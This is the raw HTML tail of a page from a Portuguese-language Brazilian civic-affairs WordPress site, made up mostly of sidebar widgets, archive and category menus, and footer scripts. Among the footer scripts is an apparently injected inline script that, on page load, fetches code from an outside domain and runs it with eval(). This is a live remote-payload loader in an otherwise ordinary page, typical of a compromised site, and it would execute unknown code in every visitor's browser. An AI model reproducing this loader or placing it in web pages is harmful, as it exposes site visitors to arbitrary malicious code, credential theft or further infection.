</ul></div></aside><aside id="nav_menu-9" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">Materiais de Campanha</h4><div class="menu-materiais-de-campanha-container"><ul id="menu-materiais-de-campanha" class="menu"><li id="menu-item-1708" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"><a href="https://www.avozdocidadao.com.br/download/">Download</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-197"><a href="https://www.avozdocidadao.com.br//lojinha.asp?ID=8&#038;SM=8%2326">Lojinha</a></li>
<li id="menu-item-5510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5510"><a href="https://www.avozdocidadao.com.br/texto-guia/">Texto-guia</a></li>
</ul></div></aside>
		<aside id="recent-posts-2" class="fl-widget widget_recent_entries">
		<h4 class="fl-widget-title">Posts recentes</h4>
		<ul>
											<li>
					<a href="https://www.avozdocidadao.com.br/artigo-da-oeste-como-fazer-os-cidadaos-voltarem-as-ruas-por-jorge-maranhao/">Da Revista Oeste: “Como fazer os cidadãos voltarem às ruas”, por Jorge Maranhão</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/entrevista-destorcer-o-brasil-de-jorge-maranhao-no-programa-quinta-de-ouro-de-bruna-torlay/">Entrevista: &#8220;Destorcer o Brasil&#8221;, de Jorge Maranhão, no programa Quinta de Ouro de Bruna Torlay</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/palestra-filosofia-na-praia-curupira-o-enganador-do-mundo-e-os-doze-dragoes-da-maldade/">Palestra: Filosofia na praia: Curupira, o enganador do mundo e os doze dragões da maldade!</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/e-o-repetismo-meu-caro-rachewsky/">Do DCSP: “E o repetismo, meu caro Rachewsky?”</a>
									</li>
											<li>
					<a href="https://www.avozdocidadao.com.br/do-dcsp-os-auto-enganos-do-curupira-por-jorge-maranhao/">Do DCSP: “Os auto-enganos do Curupira”, por Jorge Maranhão</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-3" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Comentários</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Luiz Teodoro</span> em <a href="https://www.avozdocidadao.com.br/livros-os-caminhos-para-a-modernidade-de-gertrude-himmelfarb-resenha-de-pedro-henrique/#comment-167">Livros &#8211; Os caminhos para a modernidade, de Gertrude Himmelfarb &#8211; resenha de Pedro Henrique</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-relatorio-da-oea-sobre-drogas-surpreende/" class="url" rel="ugc">Editorial &#8211; Relatório da OEA sobre drogas surpreende | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/maria-lucia-karam-agentes-de-cidadania/#comment-126">30 &#8211; Direitos Humanos &#8211; Maria Lucia Karam &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-para-coibir-as-pedaladas/" class="url" rel="ugc">Editorial &#8211; Para coibir as &#8220;pedaladas&#8221; | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/256-economia-gustavo-h-b-franco-agentes-de-cidadania/#comment-125">256 &#8211; Economia &#8211; Gustavo H. B. Franco &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//movimentos-sociais-xiv-marcha-contra-corrupcao-e-pela-vida-chega-em-brasilia-amanha-dia-2406/" class="url" rel="ugc">Movimentos Sociais &#8211; XIV Marcha Contra Corrupção e Pela Vida chega em Brasília amanhã, dia 24/06   | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/i-consocial-comeca-hoje/#comment-123">I Consocial começa hoje</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//ctrlx-contra-a-censura-judiciaria-na-internet/" class="url" rel="ugc">CTRL+X contra a censura judiciária na internet | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/254-justica-antonio-jose-ferreira-carvalho-agentes-de-cidadania/#comment-121">254 &#8211; Justiça &#8211; Antonio José Ferreira Carvalho &#8211; Agentes de Cidadania</a></li></ul></aside><aside id="archives-2" class="fl-widget widget_archive"><h4 class="fl-widget-title">Arquivos</h4>		<label class="screen-reader-text" for="archives-dropdown-2">Arquivos</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Selecionar o mês</option>
				<option value='https://www.avozdocidadao.com.br/2023/10/'> outubro 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2023/07/'> julho 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2023/06/'> junho 2023 </option>
	<option value='https://www.avozdocidadao.com.br/2022/09/'> setembro 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/05/'> maio 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/04/'> abril 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2022/02/'> fevereiro 2022 </option>
	<option value='https://www.avozdocidadao.com.br/2021/10/'> outubro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/09/'> setembro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/04/'> abril 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/03/'> março 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/02/'> fevereiro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2021/01/'> janeiro 2021 </option>
	<option value='https://www.avozdocidadao.com.br/2020/12/'> dezembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/11/'> novembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/10/'> outubro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/09/'> setembro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/08/'> agosto 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/07/'> julho 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/06/'> junho 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/05/'> maio 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/04/'> abril 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/03/'> março 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/02/'> fevereiro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2020/01/'> janeiro 2020 </option>
	<option value='https://www.avozdocidadao.com.br/2019/12/'> dezembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/11/'> novembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/10/'> outubro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/09/'> setembro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/08/'> agosto 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/07/'> julho 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/06/'> junho 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/05/'> maio 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/04/'> abril 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/03/'> março 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/02/'> fevereiro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2019/01/'> janeiro 2019 </option>
	<option value='https://www.avozdocidadao.com.br/2018/12/'> dezembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/11/'> novembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/10/'> outubro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/09/'> setembro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/08/'> agosto 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/07/'> julho 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/06/'> junho 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/05/'> maio 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/04/'> abril 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/03/'> março 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/02/'> fevereiro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2018/01/'> janeiro 2018 </option>
	<option value='https://www.avozdocidadao.com.br/2016/04/'> abril 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/03/'> março 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/02/'> fevereiro 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2016/01/'> janeiro 2016 </option>
	<option value='https://www.avozdocidadao.com.br/2015/12/'> dezembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/11/'> novembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/10/'> outubro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/09/'> setembro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/08/'> agosto 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/07/'> julho 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/06/'> junho 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/05/'> maio 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/04/'> abril 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/03/'> março 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/02/'> fevereiro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2015/01/'> janeiro 2015 </option>
	<option value='https://www.avozdocidadao.com.br/2014/12/'> dezembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/11/'> novembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/10/'> outubro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/09/'> setembro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/08/'> agosto 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/07/'> julho 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/06/'> junho 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/05/'> maio 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/04/'> abril 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/03/'> março 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/02/'> fevereiro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2014/01/'> janeiro 2014 </option>
	<option value='https://www.avozdocidadao.com.br/2013/12/'> dezembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/11/'> novembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/10/'> outubro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/09/'> setembro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/08/'> agosto 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/07/'> julho 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/06/'> junho 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/05/'> maio 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/04/'> abril 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/03/'> março 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/02/'> fevereiro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2013/01/'> janeiro 2013 </option>
	<option value='https://www.avozdocidadao.com.br/2012/12/'> dezembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/11/'> novembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/10/'> outubro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/09/'> setembro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/08/'> agosto 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/07/'> julho 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/06/'> junho 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/05/'> maio 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/04/'> abril 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/03/'> março 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/02/'> fevereiro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2012/01/'> janeiro 2012 </option>
	<option value='https://www.avozdocidadao.com.br/2011/12/'> dezembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/11/'> novembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/10/'> outubro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/09/'> setembro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/08/'> agosto 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/07/'> julho 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/06/'> junho 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/05/'> maio 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/04/'> abril 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/03/'> março 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/02/'> fevereiro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2011/01/'> janeiro 2011 </option>
	<option value='https://www.avozdocidadao.com.br/2010/12/'> dezembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/11/'> novembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/10/'> outubro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/09/'> setembro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/08/'> agosto 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/07/'> julho 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/06/'> junho 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/05/'> maio 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/04/'> abril 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/03/'> março 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/02/'> fevereiro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2010/01/'> janeiro 2010 </option>
	<option value='https://www.avozdocidadao.com.br/2009/12/'> dezembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/11/'> novembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/10/'> outubro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/09/'> setembro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/08/'> agosto 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/07/'> julho 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/06/'> junho 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/05/'> maio 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/04/'> abril 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/03/'> março 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/02/'> fevereiro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2009/01/'> janeiro 2009 </option>
	<option value='https://www.avozdocidadao.com.br/2008/12/'> dezembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/11/'> novembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/10/'> outubro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/09/'> setembro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/08/'> agosto 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/07/'> julho 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/06/'> junho 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/05/'> maio 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/04/'> abril 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/03/'> março 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/02/'> fevereiro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2008/01/'> janeiro 2008 </option>
	<option value='https://www.avozdocidadao.com.br/2007/12/'> dezembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/11/'> novembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/10/'> outubro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/09/'> setembro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/08/'> agosto 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/07/'> julho 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/06/'> junho 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/05/'> maio 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/04/'> abril 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/03/'> março 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/02/'> fevereiro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2007/01/'> janeiro 2007 </option>
	<option value='https://www.avozdocidadao.com.br/2006/12/'> dezembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/11/'> novembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/10/'> outubro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/09/'> setembro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/08/'> agosto 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/07/'> julho 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/06/'> junho 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/05/'> maio 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/04/'> abril 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/03/'> março 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/02/'> fevereiro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2006/01/'> janeiro 2006 </option>
	<option value='https://www.avozdocidadao.com.br/2005/12/'> dezembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/11/'> novembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/10/'> outubro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/09/'> setembro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/08/'> agosto 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/07/'> julho 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/06/'> junho 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/05/'> maio 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/04/'> abril 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/03/'> março 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/02/'> fevereiro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2005/01/'> janeiro 2005 </option>
	<option value='https://www.avozdocidadao.com.br/2004/12/'> dezembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/11/'> novembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/10/'> outubro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/09/'> setembro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/08/'> agosto 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/07/'> julho 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/06/'> junho 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/05/'> maio 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/04/'> abril 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/03/'> março 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/02/'> fevereiro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2004/01/'> janeiro 2004 </option>
	<option value='https://www.avozdocidadao.com.br/2003/12/'> dezembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/11/'> novembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/10/'> outubro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/09/'> setembro 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/08/'> agosto 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/07/'> julho 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/06/'> junho 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/05/'> maio 2003 </option>
	<option value='https://www.avozdocidadao.com.br/2003/03/'> março 2003 </option>

		</select>

<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</aside><aside id="categories-2" class="fl-widget widget_categories"><h4 class="fl-widget-title">Categorias</h4><form action="https://www.avozdocidadao.com.br" method="get"><label class="screen-reader-text" for="cat">Categorias</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Selecionar categoria</option>
	<option class="level-0" value="48">3° Setor</option>
	<option class="level-0" value="4">Agenda da Cidadania</option>
	<option class="level-0" value="1">Agentes de Cidadania</option>
	<option class="level-0" value="3862">Aliquet</option>
	<option class="level-0" value="859">Aplicativos de cidadania</option>
	<option class="level-0" value="41">Artes / Exposição</option>
	<option class="level-0" value="17">Artigos</option>
	<option class="level-0" value="49">Campanhas</option>
	<option class="level-0" value="39">Cartilhas</option>
	<option class="level-0" value="51">Cidadania no Mundo</option>
	<option class="level-0" value="118">Cidadômetro</option>
	<option class="level-0" value="98">Clipping</option>
	<option class="level-0" value="52">Controle Social</option>
	<option class="level-0" value="2704">Cultura brasileira</option>
	<option class="level-0" value="53">Debate Público</option>
	<option class="level-0" value="3863">Donec</option>
	<option class="level-0" value="851">Economia Política</option>
	<option class="level-0" value="282">Editorial</option>
	<option class="level-0" value="54">Educação</option>
	<option class="level-0" value="55">Entidades de Carreira</option>
	<option class="level-0" value="47">Eventos</option>
	<option class="level-0" value="56">Exemplaridade</option>
	<option class="level-0" value="42">Filme / Documentário</option>
	<option class="level-0" value="853">Filosofia</option>
	<option class="level-0" value="57">Gestão Pública</option>
	<option class="level-0" value="58">História</option>
	<option class="level-0" value="59">Humor</option>
	<option class="level-0" value="40">Imprensa</option>
	<option class="level-0" value="60">Instituições de Estado</option>
	<option class="level-0" value="61">Internet</option>
	<option class="level-0" value="14">Justiça</option>
	<option class="level-0" value="43">Literatura/Livros</option>
	<option class="level-0" value="38">Manifestos</option>
	<option class="level-0" value="36">Meio Ambiente/Ciência</option>
	<option class="level-0" value="1140">Mídia</option>
	<option class="level-0" value="3864">Molestie</option>
	<option class="level-0" value="62">Movimentos Sociais</option>
	<option class="level-0" value="63">Música</option>
	<option class="level-0" value="64">Pesquisa</option>
	<option class="level-0" value="1072">Política</option>
	<option class="level-0" value="576">Política/eleições</option>
	<option class="level-0" value="1613">Previdência</option>
	<option class="level-0" value="31">Rádio Globo</option>
	<option class="level-0" value="2500">Religião</option>
	<option class="level-0" value="66">Saúde Pública</option>
	<option class="level-0" value="1423">Segurança pública</option>
	<option class="level-0" value="67">Solidariedade</option>
	<option class="level-0" value="68">Teatro / Dança</option>
	<option class="level-0" value="69">Utilidade Pública</option>
	<option class="level-0" value="29">Vídeocast</option>
</select>
</form>
<script>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside><aside id="recent-comments-4" class="fl-widget widget_recent_comments"><h4 class="fl-widget-title">Comentários</h4><ul id="recentcomments-4"><li class="recentcomments"><span class="comment-author-link">Luiz Teodoro</span> em <a href="https://www.avozdocidadao.com.br/livros-os-caminhos-para-a-modernidade-de-gertrude-himmelfarb-resenha-de-pedro-henrique/#comment-167">Livros &#8211; Os caminhos para a modernidade, de Gertrude Himmelfarb &#8211; resenha de Pedro Henrique</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-relatorio-da-oea-sobre-drogas-surpreende/" class="url" rel="ugc">Editorial &#8211; Relatório da OEA sobre drogas surpreende | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/maria-lucia-karam-agentes-de-cidadania/#comment-126">30 &#8211; Direitos Humanos &#8211; Maria Lucia Karam &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//editorial-para-coibir-as-pedaladas/" class="url" rel="ugc">Editorial &#8211; Para coibir as &#8220;pedaladas&#8221; | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/256-economia-gustavo-h-b-franco-agentes-de-cidadania/#comment-125">256 &#8211; Economia &#8211; Gustavo H. B. Franco &#8211; Agentes de Cidadania</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//movimentos-sociais-xiv-marcha-contra-corrupcao-e-pela-vida-chega-em-brasilia-amanha-dia-2406/" class="url" rel="ugc">Movimentos Sociais &#8211; XIV Marcha Contra Corrupção e Pela Vida chega em Brasília amanhã, dia 24/06   | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/i-consocial-comeca-hoje/#comment-123">I Consocial começa hoje</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.avozdocidadao.com.br//ctrlx-contra-a-censura-judiciaria-na-internet/" class="url" rel="ugc">CTRL+X contra a censura judiciária na internet | A Voz do Cidadão</a></span> em <a href="https://www.avozdocidadao.com.br/254-justica-antonio-jose-ferreira-carvalho-agentes-de-cidadania/#comment-121">254 &#8211; Justiça &#8211; Antonio José Ferreira Carvalho &#8211; Agentes de Cidadania</a></li></ul></aside>	</div>

	</div>
</div>


	</div><!-- .fl-page-content -->
		<footer class="fl-page-footer-wrap" itemscope="itemscope" itemtype="https://schema.org/WPFooter"  role="contentinfo">
		<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-12 text-center clearfix"><div class="fl-page-footer-text fl-page-footer-text-1">Website criado por <a href="https://www.t1site.com.br" taget="_blank">T1Site</a></div></div>					</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script>jQuery(document).ready(function(){jQuery(".kiwi-logo-carousel-default").bxSlider({mode:"horizontal",speed:16000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:1,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-apoio-2").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:2,maxSlides:4,moveSlides:1,slideWidth:150,auto:true,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-manchete").bxSlider({mode:"horizontal",speed:75000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:5,moveSlides:1,slideWidth:300,auto:false,pause:23000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-1").bxSlider({mode:"horizontal",speed:90000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:7,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-patrocinador-2").bxSlider({mode:"horizontal",speed:130000,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:true,tickerHover:true,adaptiveHeight:true,responsive:true,pager:false,controls:false,autoControls:false,minSlides:1,maxSlides:11,moveSlides:1,slideWidth:300,auto:false,pause:4000,useCSS:false});jQuery(".kiwi-logo-carousel-programa").bxSlider({mode:"horizontal",speed:500,slideMargin:0,infiniteLoop:true,hideControlOnEnd:false,captions:false,ticker:false,tickerHover:false,adaptiveHeight:false,responsive:true,pager:false,controls:true,autoControls:false,minSlides:1,maxSlides:4,moveSlides:1,slideWidth:200,auto:true,pause:4000,useCSS:false});});</script>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1736872162' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.avozdocidadao.com.br\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script data-minify="1" src='https://www.avozdocidadao.com.br/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1736872162' id='contact-form-7-js'></script>
<script id='theme-my-login-js-extra'>
var themeMyLogin = {"action":"","errors":[]};
</script>
<script src='https://www.avozdocidadao.com.br/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14' id='theme-my-login-js'></script>
<script id='wp-postviews-cache-js-extra'>
